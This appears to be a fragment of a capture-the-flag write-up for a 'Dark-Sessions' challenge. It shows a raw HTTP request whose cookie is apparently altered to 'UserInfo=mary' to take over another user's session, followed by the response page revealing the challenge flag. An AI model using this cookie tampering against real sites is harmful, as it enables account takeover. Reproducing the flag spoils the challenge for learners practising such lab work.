 GET /Dark-Sessions/ HTTP/1.1
Host: 54.93.122.202
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:70.0) Gecko/20100101
Firefox/70.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: ar,en-US;q=0.7,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: close
Cookie: PHPSESSID=lll3ztdo96ritoitf9fr092ru3; UserInfo=mary
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
queries -->
<!--[if lt IE 9]>
<script
src="https://oss.maxcdn.com/html5shiv/3.7.3/html5shiv.min.js"></script>
<script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
<![endif]-->
<script type="text/javascript">
var cu = null;
</script>
</head>
<body>
<div class="container">
<h1>D0 y0u th1nk u c4n be 0n3 0f us ?!</h1>
<hr />
<h2>Great job ,You are you are one us now :)</h2>
<h3>Flag: Secret_session_gained_succefully</h3>
</div>
<!-- jQuery (necessary for Bootstrap's JavaScript plugins) -->
<script